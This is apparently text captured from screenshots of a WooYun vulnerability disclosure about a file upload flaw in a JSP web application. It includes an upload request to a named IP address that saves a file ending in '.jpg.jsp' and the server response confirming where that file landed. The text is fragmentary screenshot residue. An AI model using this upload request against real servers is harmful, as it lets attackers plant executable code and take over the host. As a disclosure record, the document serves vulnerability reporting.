 http://219.131.221.59:8080/common/uploadFile.jsp?action=save&savePath=/images/
WooYun.org | 发布的漏洞
WooYun.org | 编辑漏洞
附件
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: localhost 上一个 下一个 选项
文件上传
选择文件: 浏览...
http://219.131.221.59:8080/common/uploadFile.jsp?action=save&savePath=/images/upload/&fileName=15042815250003.jpg.jsp&title1=文件上传&ti...
文件(F) 编辑(E) 格式(O)
6 <link href="/style1.css" rel="stylesheet" type="text/css">
7 <meta http-equiv="Content-Type" content="text/html; charset=GBK">
8 <style type="text/css">
9 <!--
10 body {
11 margin-left: 0px;
12 margin-right: 0px;
13 margin-top: 0px;
14 background-color:#EEEEEE;
15 }
16 -->
17 </style></head>
18 <script language="javascript" src="/js/BaseFunc.js"></script>
19 <script language="javascript" src="/js/BaseFun.js"></script>
20 <body>
21 <script language="javascript">self.close();window.returnValue='/images/upload/15042815250003.jpg.jsp';</script>
22 <table width="100%" border="0" cellpadding="0" cellspacing="0">
23 <tr align="center" bgcolor="#FFFFFF">
24 <td height="40">
25 <table width="97%" border="0" cellspacing="0" cellpadding="0">
26 <tr>
27 <td width="59" align="right"><img src="/images/downloadIco.jpg" width="35" height="35"></td>
28 <td width="100%" style="color:#ff0000;font-size:13px; font-weight:bolder">&nbsp;&nbsp; 文件上传</td>
29 </tr>
30 </table>
31 </td>
32 </tr>
33 <tr><form action="" method="post" name="frmAccessory" id="frmAccessory" enctype="multipart/form-data">
34 <td valign="top" style="padding:5px;">
www.wooyun.org